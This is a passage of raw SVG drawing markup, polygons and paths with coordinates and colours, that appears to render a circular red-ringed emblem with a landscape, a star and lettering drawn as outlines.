	<polygon points="80.165,141.795 66.504,141.795 62.463,149.645 77.116,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="80.165,141.795 66.504,141.795 62.463,149.645 77.116,149.645 	"/>
	<polygon points="94.09,141.795 80.43,141.795 77.4,149.645 92.052,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="94.09,141.795 80.43,141.795 77.4,149.645 92.052,149.645 	"/>
	<polygon points="109.827,128.573 110.518,123.254 99.202,123.254 97.838,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.827,128.573 110.518,123.254 99.202,123.254 97.838,128.573 	"/>
	<polygon points="110.06,128.573 122.05,128.573 122.055,123.254 110.738,123.254 	"/>
	<polygon fill="none" stroke="#E0BF39" points="110.06,128.573 122.05,128.573 122.055,123.254 110.738,123.254 	"/>
	<polygon points="109.813,128.674 97.812,128.674 96.273,134.68 109.033,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.813,128.674 97.812,128.674 96.273,134.68 109.033,134.68 	"/>
	<polygon points="109.281,134.68 122.042,134.68 122.05,128.674 110.047,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.281,134.68 122.042,134.68 122.05,128.674 110.047,128.674 	"/>
	<polygon points="109.013,134.828 96.234,134.828 94.482,141.663 108.125,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="109.013,134.828 96.234,134.828 94.482,141.663 108.125,141.663 	"/>
	<polygon points="108.39,141.663 122.034,141.663 122.041,134.828 109.261,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="108.39,141.663 122.034,141.663 122.041,134.828 109.261,134.828 	"/>
	<polygon points="108.108,141.795 94.448,141.795 92.436,149.645 107.088,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="108.108,141.795 94.448,141.795 92.436,149.645 107.088,149.645 	"/>
	<polygon points="107.373,149.645 122.025,149.645 122.033,141.795 108.373,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="107.373,149.645 122.025,149.645 122.033,141.795 108.373,141.795 	"/>
	<polygon points="31.94,149.878 17.258,149.878 9.027,158.993 24.86,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="31.94,149.878 17.258,149.878 9.027,158.993 24.86,158.993 	"/>
	<polygon points="8.867,159.169 16.414,169.867 24.723,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="8.867,159.169 16.414,169.867 24.723,159.169 	"/>
	<polygon points="41.109,158.993 47.006,149.878 32.325,149.878 25.275,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="41.109,158.993 47.006,149.878 32.325,149.878 25.275,158.993 	"/>
	<polygon points="57.25,158.993 61.973,149.878 47.292,149.878 41.417,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="57.25,158.993 61.973,149.878 47.292,149.878 41.417,158.993 	"/>
	<polygon points="16.864,169.867 34.073,169.867 40.995,159.169 25.139,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="16.864,169.867 34.073,169.867 40.995,159.169 25.139,159.169 	"/>
	<polygon points="57.159,159.169 41.302,159.169 34.407,169.867 51.616,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="57.159,159.169 41.302,159.169 34.407,169.867 51.616,169.867 	"/>
	<polygon points="16.655,170.141 25.65,182.887 33.898,170.141 	"/>
	<polygon fill="none" stroke="#E0BF39" points="16.655,170.141 25.65,182.887 33.898,170.141 	"/>
	<polygon points="51.475,170.141 34.232,170.141 26.017,182.887 44.871,182.887 	"/>
	<polygon fill="none" stroke="#E0BF39" points="51.475,170.141 34.232,170.141 26.017,182.887 44.871,182.887 	"/>
	<polygon points="73.482,158.993 77.024,149.878 62.342,149.878 57.648,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="73.482,158.993 77.024,149.878 62.342,149.878 57.648,158.993 	"/>
	<polygon points="91.991,149.878 77.309,149.878 73.79,158.993 89.624,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="91.991,149.878 77.309,149.878 73.79,158.993 89.624,158.993 	"/>
	<polygon points="69.257,169.867 73.414,159.169 57.558,159.169 52.048,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="69.257,169.867 73.414,159.169 57.558,159.169 52.048,169.867 	"/>
	<polygon points="89.578,159.169 73.722,159.169 69.591,169.867 86.799,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="89.578,159.169 73.722,159.169 69.591,169.867 86.799,169.867 	"/>
	<polygon points="64.199,182.885 69.152,170.141 51.908,170.141 45.345,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="64.199,182.885 69.152,170.141 51.908,170.141 45.345,182.885 	"/>
	<polygon points="86.729,170.141 69.486,170.141 64.565,182.887 83.418,182.887 	"/>
	<polygon fill="none" stroke="#E0BF39" points="86.729,170.141 69.486,170.141 64.565,182.887 83.418,182.887 	"/>
	<polygon points="45.216,183.137 37.271,198.563 58.107,198.563 64.102,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="45.216,183.137 37.271,198.563 58.107,198.563 64.102,183.137 	"/>
	<polygon points="64.468,183.137 58.511,198.563 79.347,198.563 83.354,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="64.468,183.137 58.511,198.563 79.347,198.563 83.354,183.137 	"/>
	<polygon points="107.057,149.878 92.375,149.878 90.039,158.993 105.872,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="107.057,149.878 92.375,149.878 90.039,158.993 105.872,158.993 	"/>
	<polygon points="106.18,158.993 122.014,158.993 122.023,149.878 107.342,149.878 	"/>
	<polygon fill="none" stroke="#E0BF39" points="106.18,158.993 122.014,158.993 122.023,149.878 107.342,149.878 	"/>
	<polygon points="105.849,159.169 89.993,159.169 87.25,169.867 104.459,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="105.849,159.169 89.993,159.169 87.25,169.867 104.459,169.867 	"/>
	<polygon points="104.793,169.867 122.001,169.867 122.014,159.169 106.158,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="104.793,169.867 122.001,169.867 122.014,159.169 106.158,159.169 	"/>
	<polygon points="104.423,170.141 87.181,170.141 83.913,182.887 102.766,182.887 	"/>
	<polygon fill="none" stroke="#E0BF39" points="104.423,170.141 87.181,170.141 83.913,182.887 102.766,182.887 	"/>
	<polygon points="103.133,182.885 121.986,182.885 122.001,170.141 104.758,170.141 	"/>
	<polygon fill="none" stroke="#E0BF39" points="103.133,182.885 121.986,182.885 122.001,170.141 104.758,170.141 	"/>
	<polygon points="83.849,183.137 79.894,198.563 100.728,198.563 102.733,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="83.849,183.137 79.894,198.563 100.728,198.563 102.733,183.137 	"/>
	<polygon points="101.133,198.563 121.969,198.563 121.986,183.137 103.101,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="101.133,198.563 121.969,198.563 121.986,183.137 103.101,183.137 	"/>
	<path d="M194.211,83.396l-1.896,1.1l-0.912-0.608l-1.814,1.32l-2.123-0.302l-0.023-0.028l-0.027,0.021l-0.139-0.021l-0.881,0.771
		l-0.51,0.378l-1.354-0.074c-0.074-0.057-0.193-0.147-0.341-0.26l-0.709-0.567l0.031,0.058c-2.021-1.503-6.277-4.561-8.613-5.422
		l-1.664,1.408l-0.532,0.385l-1.435-0.638l-1.814,1.238l-1.155,0.083l-1.979,2.475c0,0-3.135-0.99-4.786-0.166
		c-1.534,0.768-4.039,0.962-4.388,0.986l-6.504-2.388l0.08,0.124c-0.025-0.013-0.06-0.029-0.08-0.041l-7.428,0.824l-4.455,4.292
		l-1.154,0.494c0,0-1.155,1.651-1.155,2.806s-0.991,2.146-0.991,2.146l-1.494-0.272c-0.099-0.034-0.203-0.058-0.32-0.058
		l-5.94-2.806l-1.155,0.66l-2.145-1.155l-1.156,0.33c0,0-4.291-4.291-6.271-4.621l-1.65,0.165l-1.565-0.913l-0.497-0.326h-1.32
		l-1.981-0.743l-2.062-0.824l-1.651,0.495c0,0-2.31,0.66-2.806,0c-0.495-0.66-1.32-1.485-2.146-1.155c0,0-3.63-4.621-7.426-4.951
		l-1.155,0.33l-5.28-2.64H85.62l-3.465-1.486l-1.98,0.166l-3.136-1.32l-9.902,7.591l-2.309,0.66l-2.806,2.641l-3.136-0.165
		l-2.311,2.31l-3.465-0.66l-0.99,0.66l-2.806-0.826l-1.65,0.826l-4.126-0.495l-3.631,1.815l-2.475,0.165l-2.31,2.971
		c0,0-1.65,2.476-2.806,2.64c-0.245,0.035-0.49,0.116-0.724,0.22v29.875h165.756v-10.209v-0.578V97.75v-1.402v-3.466v-1.898v-9.406
		v-0.166L194.211,83.396z"/>
	<path fill="#8C8368" d="M63.409,93.488h2.738c0,0-0.004,47.396,0,48.303s-1.369,7.761-1.369,7.761s-1.369-6.92-1.369-7.761V93.488z
		"/>
	<path fill="none" stroke="#000000" d="M63.409,93.488h2.738c0,0-0.004,47.396,0,48.303s-1.369,7.761-1.369,7.761
		s-1.369-6.92-1.369-7.761V93.488z"/>
	<path fill="#8C8368" d="M63.344,93.079c0,0-0.455-2.69-0.376-5.562c0.072-2.661,0.55-5.286,0.957-5.649h2.114v11.297L63.344,93.079
		z"/>
	<path fill="none" stroke="#000000" d="M63.344,93.079c0,0-0.455-2.69-0.376-5.562c0.072-2.661,0.55-5.286,0.957-5.649h2.114v11.297
		L63.344,93.079z"/>
	<path fill="#8C8368" d="M66.43,80.982c0,0.913-0.739,1.652-1.652,1.652c-0.912,0-1.651-0.739-1.651-1.652
		c0-0.912,0.739-1.652,1.651-1.652C65.69,79.33,66.43,80.07,66.43,80.982"/>
	<circle fill="none" stroke="#000000" cx="64.778" cy="80.982" r="1.652"/>
	<polygon fill="#8C8368" points="70.854,93.402 64.699,92.402 58.701,93.402 58.701,94.574 70.854,94.574 	"/>
	<polygon fill="none" stroke="#000000" points="70.854,93.402 64.699,92.402 58.701,93.402 58.701,94.574 70.854,94.574 	"/>
	<polygon fill="#8C8368" points="48.02,114.983 64.904,131.867 81.74,115.033 84.983,118.275 64.879,138.38 44.776,118.275 	"/>
	<path d="M48.021,115.234c0.248,0.248,16.883,16.883,16.883,16.883s16.589-16.588,16.836-16.834c0.222,0.222,2.771,2.77,2.993,2.992
		c-0.246,0.246-19.607,19.607-19.853,19.854c-0.246-0.246-19.61-19.609-19.854-19.854C45.245,118.053,47.798,115.459,48.021,115.234
		 M44.526,118.275l20.353,20.354l20.354-20.354l-3.493-3.493c0,0-16.589,16.587-16.836,16.835
		c-0.246-0.248-16.886-16.886-16.886-16.886L44.526,118.275"/>
	<path d="M47.295,118.789l-0.991,0.99c-0.069,0.068-0.069,0.182,0,0.25c0.069,0.068,0.182,0.068,0.251,0l0.99-0.99
		c0.069-0.068,0.069-0.182,0-0.25C47.477,118.719,47.365,118.719,47.295,118.789"/>
	<path d="M49.553,119.884l-1.56,1.56c-0.069,0.07-0.069,0.182,0,0.252c0.069,0.066,0.181,0.066,0.25,0l1.56-1.562
		c0.069-0.067,0.069-0.182,0-0.25C49.735,119.814,49.622,119.814,49.553,119.884"/>
	<path d="M50.618,122.136l-0.991,0.991c-0.068,0.068-0.068,0.182,0,0.25c0.069,0.068,0.182,0.068,0.251,0l0.99-0.99
		c0.069-0.068,0.069-0.181,0-0.251C50.799,122.066,50.687,122.066,50.618,122.136"/>
	<path d="M54.034,125.553l-0.991,0.991c-0.069,0.069-0.069,0.181,0,0.25c0.07,0.067,0.181,0.067,0.25,0l0.99-0.991
		c0.069-0.068,0.069-0.18,0-0.25C54.216,125.484,54.103,125.484,54.034,125.553"/>
	<path d="M57.332,128.84l-0.99,0.99c-0.069,0.068-0.069,0.182,0,0.252c0.069,0.068,0.181,0.068,0.25,0l0.99-0.992
		c0.069-0.068,0.069-0.181,0-0.25C57.513,128.771,57.401,128.771,57.332,128.84"/>
	<path d="M60.719,132.236l-0.991,0.99c-0.069,0.069-0.069,0.182,0,0.25c0.07,0.07,0.182,0.07,0.251,0l0.99-0.988
		c0.069-0.069,0.069-0.184,0-0.252C60.9,132.168,60.788,132.168,60.719,132.236"/>
	<path d="M64.111,135.609l-0.99,0.988c-0.069,0.07-0.069,0.182,0,0.252c0.069,0.068,0.181,0.068,0.25,0l0.99-0.99
		c0.069-0.069,0.069-0.183,0-0.25C64.292,135.54,64.18,135.54,64.111,135.609"/>
	<path d="M65.378,135.645c-0.069,0.067-0.069,0.181,0,0.25l0.99,0.989c0.069,0.069,0.182,0.069,0.251,0
		c0.069-0.067,0.069-0.181,0-0.249l-0.991-0.99C65.56,135.575,65.447,135.575,65.378,135.645"/>
	<path d="M68.76,132.257c-0.069,0.069-0.069,0.183,0,0.25l0.991,0.991c0.068,0.068,0.181,0.068,0.25,0s0.069-0.182,0-0.251
		l-0.991-0.99C68.941,132.188,68.829,132.188,68.76,132.257"/>
	<path d="M72.157,128.871c-0.069,0.068-0.069,0.18,0,0.25l0.99,0.988c0.069,0.07,0.182,0.07,0.25,0c0.069-0.067,0.069-0.18,0-0.25
		l-0.989-0.988C72.338,128.801,72.226,128.801,72.157,128.871"/>
	<path d="M75.474,125.503c-0.069,0.069-0.069,0.183,0,0.251l0.991,0.99c0.068,0.068,0.182,0.068,0.25,0
		c0.069-0.069,0.069-0.182,0-0.251l-0.991-0.99C75.655,125.436,75.543,125.436,75.474,125.503"/>
	<path d="M78.891,122.136c-0.069,0.07-0.069,0.183,0,0.251l0.99,0.99c0.069,0.068,0.181,0.068,0.25,0
		c0.068-0.068,0.068-0.182,0-0.25l-0.991-0.991C79.072,122.066,78.96,122.066,78.891,122.136"/>
	<path d="M82.243,118.789c-0.069,0.068-0.069,0.182,0,0.25l0.99,0.99c0.068,0.068,0.181,0.068,0.25,0s0.069-0.182,0-0.25l-0.99-0.99
		C82.424,118.719,82.312,118.719,82.243,118.789"/>
	<path d="M56.237,126.617l-1.56,1.56c-0.069,0.07-0.069,0.183,0,0.251c0.069,0.069,0.181,0.069,0.25,0l1.56-1.56
		c0.069-0.069,0.069-0.183,0-0.251C56.419,126.548,56.307,126.548,56.237,126.617"/>
	<path d="M59.604,129.984l-1.559,1.561c-0.07,0.069-0.07,0.182,0,0.249c0.069,0.069,0.182,0.069,0.25,0l1.56-1.56
		c0.069-0.068,0.069-0.182,0-0.25C59.786,129.915,59.673,129.915,59.604,129.984"/>
	<path d="M62.972,133.352l-1.56,1.561c-0.069,0.068-0.069,0.181,0,0.25c0.069,0.07,0.182,0.07,0.251,0l1.559-1.559
		c0.07-0.07,0.07-0.183,0-0.252C63.153,133.282,63.041,133.282,62.972,133.352"/>
	<path d="M66.462,133.352c-0.069,0.069-0.069,0.182,0,0.252l1.56,1.559c0.069,0.07,0.182,0.07,0.25,0
		c0.069-0.069,0.069-0.182,0-0.25l-1.56-1.561C66.644,133.282,66.531,133.282,66.462,133.352"/>
	<path d="M69.879,129.936c-0.069,0.068-0.069,0.181,0,0.25l1.559,1.561c0.07,0.068,0.182,0.068,0.251,0
		c0.069-0.069,0.069-0.182,0-0.251l-1.56-1.56C70.061,129.865,69.948,129.865,69.879,129.936"/>
	<path d="M73.147,126.568c-0.069,0.067-0.069,0.182,0,0.25l1.56,1.56c0.069,0.069,0.181,0.069,0.25,0s0.069-0.183,0-0.25
		l-1.561-1.56C73.329,126.499,73.216,126.499,73.147,126.568"/>
	<path d="M79.979,119.884c-0.068,0.068-0.068,0.183,0,0.25l1.561,1.562c0.069,0.066,0.182,0.066,0.25,0
		c0.069-0.07,0.069-0.182,0-0.252l-1.56-1.56C80.161,119.814,80.05,119.814,79.979,119.884"/>
	<path fill="#8C8368" d="M66.092,101.102c-0.076,0.023-2.099,0.651-2.099,0.651l4.815,8.339l0.112-0.01
		c1.809-0.165,3.367,3.302,3.383,3.337l0.002,0.006l6.737,13.798l0.088,0.018c1.003,0.182,2,1.607,2.01,1.623l0.305-0.178
		L67.531,99.733C67.531,99.733,66.149,101.047,66.092,101.102"/>
	<path fill="none" stroke="#000000" d="M66.092,101.102c-0.076,0.023-2.099,0.651-2.099,0.651l4.815,8.339l0.112-0.01
		c1.809-0.165,3.367,3.302,3.383,3.337l0.002,0.006l6.737,13.798l0.088,0.018c1.003,0.182,2,1.607,2.01,1.623l0.305-0.178
		L67.531,99.733C67.531,99.733,66.149,101.047,66.092,101.102"/>
	<path fill="#8C8368" d="M48.314,128.686l0.305,0.178c0.01-0.016,1.007-1.441,2.011-1.623l0.087-0.018l6.738-13.801l0.001-0.003
		c0.016-0.035,1.573-3.501,3.382-3.337l0.113,0.01l4.818-8.346c0,0-2.232-0.616-2.332-0.644c-0.066-0.077-1.197-1.394-1.197-1.394
		L48.314,128.686"/>
	<path fill="none" stroke="#000000" d="M48.314,128.686l0.305,0.178c0.01-0.016,1.007-1.441,2.011-1.623l0.087-0.018l6.738-13.801
		l0.001-0.003c0.016-0.035,1.573-3.501,3.382-3.337l0.113,0.01l4.818-8.346c0,0-2.232-0.616-2.332-0.644
		c-0.066-0.077-1.197-1.394-1.197-1.394L48.314,128.686"/>
	<path fill="#8C8368" d="M64.76,95.792c-1.845,0-3.346,1.5-3.346,3.346c0,1.845,1.501,3.346,3.346,3.346
		c1.845,0,3.345-1.501,3.345-3.346C68.105,97.293,66.604,95.792,64.76,95.792 M64.76,101.04c-1.05,0-1.904-0.853-1.904-1.902
		c0-1.049,0.854-1.903,1.904-1.903c1.049,0,1.902,0.854,1.902,1.903C66.662,100.187,65.809,101.04,64.76,101.04"/>
	<path fill="none" stroke="#000000" d="M64.76,95.792c-1.845,0-3.346,1.5-3.346,3.346c0,1.845,1.501,3.346,3.346,3.346
		c1.845,0,3.345-1.501,3.345-3.346C68.105,97.293,66.604,95.792,64.76,95.792z M64.76,101.04c-1.05,0-1.904-0.853-1.904-1.902
		c0-1.049,0.854-1.903,1.904-1.903c1.049,0,1.902,0.854,1.902,1.903C66.662,100.187,65.809,101.04,64.76,101.04z"/>
	<polygon fill="#8C8368" points="64.88,110.342 66.806,115.884 72.672,116.004 67.998,119.55 69.696,125.164 64.88,121.813 
		60.063,125.164 61.763,119.55 57.087,116.004 62.954,115.884 	"/>
	<polygon fill="none" stroke="#000000" points="64.88,110.342 66.806,115.884 72.672,116.004 67.998,119.55 69.696,125.164 
		64.88,121.813 60.063,125.164 61.763,119.55 57.087,116.004 62.954,115.884 	"/>
</g>
<path fill="#FFFFFF" d="M117.5,232.807c-30.799,0-59.755-11.994-81.533-33.773C14.188,177.254,2.195,148.298,2.195,117.5
	c0-30.799,11.993-59.754,33.772-81.533C57.745,14.188,86.701,2.195,117.5,2.195s59.755,11.993,81.533,33.771
	c21.777,21.778,33.773,50.734,33.773,81.534c0,30.798-11.994,59.754-33.772,81.533C177.255,220.813,148.299,232.807,117.5,232.807
	 M117.5,38.267c-43.689,0-79.232,35.544-79.232,79.232c0,43.688,35.543,79.231,79.232,79.231c43.689,0,79.232-35.543,79.232-79.231
	C196.732,73.811,161.189,38.267,117.5,38.267"/>
<path fill="#BB2025" d="M117.5,233.5c-30.984,0-60.115-12.066-82.024-33.977C13.566,177.613,1.5,148.484,1.5,117.5
	c0-30.984,12.066-60.115,33.976-82.024C57.385,13.566,86.515,1.5,117.5,1.5c30.984,0,60.115,12.066,82.023,33.975
	c21.91,21.91,33.977,51.04,33.977,82.024c0,30.985-12.066,60.114-33.977,82.024C177.615,221.434,148.484,233.5,117.5,233.5z
	 M117.5,2.889c-30.614,0-59.395,11.921-81.042,33.568C14.811,58.105,2.889,86.886,2.889,117.5s11.922,59.395,33.569,81.042
	c21.647,21.646,50.429,33.567,81.042,33.567c30.613,0,59.396-11.922,81.042-33.567c21.647-21.647,33.567-50.429,33.567-81.042
	c0-30.613-11.92-59.395-33.567-81.042C176.896,14.811,148.113,2.889,117.5,2.889z M117.5,197.427
	c-44.072,0-79.927-35.854-79.927-79.927S73.428,37.572,117.5,37.572c44.072,0,79.928,35.855,79.928,79.927
	C197.428,161.57,161.572,197.427,117.5,197.427z M117.5,38.962c-43.306,0-78.538,35.231-78.538,78.538
	c0,43.307,35.231,78.538,78.538,78.538c43.307,0,78.538-35.231,78.538-78.538C196.038,74.193,160.807,38.962,117.5,38.962z"/>
<path d="M25.269,102.782l-0.641,4.892l2.325,1.023l-0.298,2.275l-12.101-5.422l0.424-3.23l13.096-2.177l-0.292,2.233L25.269,102.782
	z M23.441,103.049l-6.817,1.099l6.308,2.787L23.441,103.049z"/>
<path d="M19.337,83.577l12.25,3.361l-0.574,2.092l-6.677-1.832c-0.532-0.146-1.133-0.326-1.801-0.538l-0.904-0.291l-0.896-0.29
	l-0.017,0.064l0.784,0.485l0.786,0.476c0.704,0.436,1.22,0.767,1.552,0.99l6.245,4.319l-0.523,1.906l-7.526,0.566
	c-0.415,0.031-1.029,0.054-1.843,0.067L19.27,94.97l-0.912,0.02l-0.018,0.064l0.899,0.203l0.909,0.206
	c0.704,0.158,1.303,0.306,1.799,0.442l6.677,1.832l-0.574,2.092L15.8,96.468l0.935-3.409l6.212-0.415
	c0.432-0.026,1.046-0.049,1.842-0.067l0.919-0.009l0.912-0.019l0.02-0.072l-0.779-0.466l-0.777-0.474
	c-0.658-0.395-1.172-0.721-1.546-0.979l-5.158-3.5L19.337,83.577z"/>
<polygon points="23.131,79.784 26.152,81.051 28.225,76.108 29.864,76.796 27.791,81.739 31.104,83.128 33.31,77.869 35.181,78.653 
	32.135,85.914 20.421,81 23.447,73.787 25.318,74.571 "/>
<path d="M35.645,77.633L24.521,71.5l2.721-4.936c0.677-1.228,1.379-1.943,2.109-2.146c0.729-0.204,1.712,0.035,2.95,0.718
	c1.125,0.62,1.83,1.16,2.115,1.62s0.308,1.093,0.069,1.898l0.074,0.041c0.688-1.068,1.713-1.226,3.077-0.474l2.453,1.353
	l-1.047,1.899l-2.029-1.119c-1.146-0.632-2-0.439-2.561,0.578l-1.508,2.735l3.749,2.067L35.645,77.633z M31.167,72.687l1.504-2.729
	c0.358-0.65,0.467-1.152,0.326-1.507s-0.599-0.747-1.376-1.175c-0.793-0.437-1.355-0.628-1.688-0.572
	c-0.333,0.056-0.669,0.395-1.012,1.015l-1.577,2.86L31.167,72.687z"/>
<rect x="29.942" y="62.857" transform="matrix(0.8343 0.5514 -0.5514 0.8343 41.2713 -9.4136)" width="12.704" height="2.17"/>
<path d="M43.845,56.732l1.337-1.718l0.345,0.269c1.395,1.086,2.119,2.018,2.171,2.793c0.051,0.777-0.533,1.949-1.754,3.518
	c-1.386,1.78-2.562,2.623-3.526,2.53c-0.965-0.094-2.853-1.234-5.663-3.422c-1.654-1.289-2.526-2.413-2.615-3.375
	c-0.09-0.96,0.553-2.324,1.929-4.091c1.002-1.286,1.885-1.978,2.649-2.077c0.765-0.098,1.783,0.348,3.056,1.339l0.233,0.171
	l-1.337,1.718l-0.257-0.2c-0.655-0.511-1.162-0.726-1.52-0.647c-0.357,0.08-0.844,0.516-1.461,1.309
	c-0.827,1.062-1.179,1.812-1.057,2.25c0.123,0.438,0.896,1.212,2.32,2.321c1.919,1.494,3.129,2.283,3.631,2.366
	c0.502,0.082,1.161-0.401,1.977-1.449c0.662-0.851,0.994-1.479,0.996-1.885c0.001-0.406-0.331-0.867-0.997-1.386L43.845,56.732z"/>
<path d="M52.423,50.526l-3.446,3.53l1.247,2.212l-1.603,1.642l-6.434-11.593l2.276-2.331l11.787,6.109l-1.573,1.612L52.423,50.526z
	 M50.8,49.644l-6.115-3.208l3.377,6.012L50.8,49.644z"/>
<path d="M56.882,33.291l7.944,9.912l-2.868,2.3l-6.908-3.396c-0.344-0.17-0.922-0.485-1.735-0.947l-0.858-0.481l-0.852-0.486
	l-0.065,0.053l0.55,0.632l0.537,0.631l1.055,1.289l4.557,5.686l-1.691,1.357l-7.945-9.912l2.869-2.299l6.347,3.166
	c0.562,0.281,1.231,0.631,2.01,1.049l0.986,0.533l0.992,0.541l0.059-0.047l-0.532-0.624l-0.532-0.623l-1.038-1.267L55.19,34.65
	L56.882,33.291z"/>
<path d="M73.473,32.748l1.901-1.061l0.213,0.382c0.862,1.544,1.165,2.683,0.91,3.418c-0.254,0.735-1.25,1.587-2.985,2.556
	c-1.97,1.1-3.381,1.418-4.234,0.956c-0.852-0.462-2.146-2.248-3.881-5.358c-1.021-1.83-1.386-3.206-1.094-4.126
	c0.293-0.92,1.417-1.925,3.372-3.017c1.424-0.794,2.506-1.087,3.249-0.88c0.742,0.208,1.506,1.016,2.293,2.424l0.147,0.248
	l-1.901,1.061l-0.159-0.284c-0.405-0.726-0.788-1.122-1.147-1.188c-0.359-0.065-0.979,0.146-1.855,0.636
	c-1.175,0.656-1.792,1.209-1.85,1.661c-0.058,0.452,0.353,1.466,1.232,3.042c1.186,2.124,1.993,3.321,2.423,3.593
	c0.429,0.272,1.224,0.084,2.385-0.564c0.941-0.525,1.491-0.974,1.651-1.347c0.159-0.373,0.033-0.928-0.378-1.665L73.473,32.748z"/>
<polygon points="82.421,19.854 87.274,31.592 85.27,32.421 83.172,27.347 78.219,29.395 80.316,34.469 78.312,35.298 73.458,23.559 
	75.463,22.73 77.443,27.521 82.397,25.473 80.417,20.682 "/>
<polygon points="87.604,20.37 88.514,23.516 93.663,22.027 94.158,23.734 89.009,25.224 90.006,28.674 95.486,27.089 96.049,29.038 
	88.487,31.226 84.957,19.024 92.471,16.85 93.035,18.798 "/>
<path d="M108.254,14.076l1.929,12.555l-2.145,0.33l-1.051-6.843c-0.084-0.546-0.165-1.167-0.244-1.864l-0.103-0.945l-0.102-0.936
	l-0.066,0.01l-0.123,0.913l-0.114,0.912c-0.111,0.821-0.202,1.427-0.271,1.821l-1.395,7.463l-1.954,0.3l-3.587-6.642
	c-0.197-0.365-0.469-0.917-0.813-1.654l-0.391-0.834l-0.389-0.826l-0.066,0.01l0.181,0.904l0.183,0.914
	c0.143,0.707,0.253,1.314,0.331,1.822l1.051,6.843l-2.144,0.33l-1.928-12.555l3.493-0.537l2.913,5.503
	c0.2,0.383,0.471,0.935,0.813,1.654l0.383,0.836l0.39,0.825l0.075-0.012l0.107-0.901l0.115-0.903c0.092-0.761,0.18-1.364,0.264-1.81
	l1.091-6.137L108.254,14.076z"/>
<rect x="106.158" y="19.281" transform="matrix(0.0504 0.9987 -0.9987 0.0504 127.1777 -93.0267)" width="12.702" height="2.169"/>
<path d="M122.794,22.16l2.177,0.057l-0.011,0.438c-0.046,1.767-0.366,2.903-0.961,3.405c-0.593,0.503-1.883,0.729-3.871,0.677
	c-2.255-0.059-3.63-0.504-4.128-1.336c-0.499-0.833-0.701-3.028-0.608-6.588c0.055-2.096,0.442-3.465,1.163-4.107
	c0.721-0.643,2.2-0.935,4.437-0.876c1.631,0.042,2.712,0.342,3.244,0.898c0.533,0.558,0.777,1.642,0.736,3.254l0.002,0.288
	l-2.179-0.056l0.009-0.326c0.022-0.831-0.104-1.366-0.382-1.606c-0.274-0.24-0.915-0.373-1.921-0.399
	c-1.345-0.035-2.156,0.127-2.438,0.486c-0.279,0.359-0.442,1.44-0.49,3.245c-0.064,2.431,0.021,3.873,0.251,4.326
	c0.231,0.453,1.012,0.696,2.34,0.731c1.077,0.028,1.78-0.078,2.106-0.318c0.328-0.239,0.502-0.781,0.523-1.624L122.794,22.16z"/>
<path d="M132.871,25.374l-4.887-0.676l-1.039,2.318l-2.274-0.314l5.509-12.062l3.228,0.446l2.084,13.111l-2.232-0.309
	L132.871,25.374z M132.616,23.544l-1.052-6.824l-2.832,6.288L132.616,23.544z"/>
<polygon points="141.098,16.579 138.593,26.82 143.8,28.093 143.286,30.191 135.973,28.401 138.991,16.063 "/>
<path d="M157.122,28.857l1.716,0.715l-0.156,0.377l-0.441,1.016c-0.204,0.493-0.486,0.99-0.848,1.492l0.924,2.057l-1.484,0.884
	l-0.773-1.713c-0.82,0.646-2.078,0.617-3.774-0.089c-1.886-0.785-3.021-1.54-3.406-2.265c-0.385-0.724-0.253-1.865,0.396-3.423
	c0.73-1.758,1.813-2.467,3.244-2.128c-0.345-0.802-0.34-1.625,0.012-2.474c0.451-1.083,1-1.731,1.648-1.945
	c0.649-0.214,1.598-0.062,2.844,0.458c1.311,0.545,2.115,1.127,2.418,1.746c0.302,0.62,0.211,1.511-0.272,2.674l-0.263,0.606
	l-1.777-0.74l0.143-0.344c0.293-0.705,0.391-1.183,0.293-1.435s-0.48-0.518-1.15-0.797c-0.99-0.412-1.655-0.208-1.996,0.611
	c-0.23,0.556-0.189,1.184,0.122,1.886l1.938,4.394c0.174-0.276,0.314-0.543,0.424-0.801
	C156.982,29.408,157.059,29.153,157.122,28.857 M153.146,27.253c-0.832-0.198-1.489,0.287-1.978,1.456
	c-0.376,0.905-0.483,1.536-0.323,1.891c0.16,0.356,0.723,0.734,1.688,1.135c0.83,0.345,1.384,0.527,1.664,0.546
	c0.279,0.019,0.638-0.106,1.076-0.374L153.146,27.253z"/>
<polygon points="169.195,30.016 167.479,32.806 172.047,35.613 171.115,37.128 166.549,34.321 164.668,37.38 169.527,40.367 
	168.465,42.095 161.758,37.973 168.41,27.151 175.074,31.249 174.012,32.976 "/>
<path d="M178.844,47.861l-1.597,0.599l-0.349-1.329c-1.051,0.198-2.363-0.313-3.938-1.534c-1.726-1.337-2.608-2.484-2.651-3.44
	c-0.045-0.956,0.723-2.451,2.301-4.486c1.834-2.368,3.229-3.687,4.181-3.953c0.952-0.267,2.308,0.28,4.063,1.642
	c1.729,1.34,2.604,2.492,2.627,3.454c0.021,0.962-0.797,2.509-2.449,4.643c-1.174,1.515-2.031,2.499-2.572,2.951L178.844,47.861z
	 M175.43,41.646l1.604-0.593l0.777,2.851c0.316-0.335,0.522-0.564,0.617-0.687l0.787-1.016l0.963-1.243
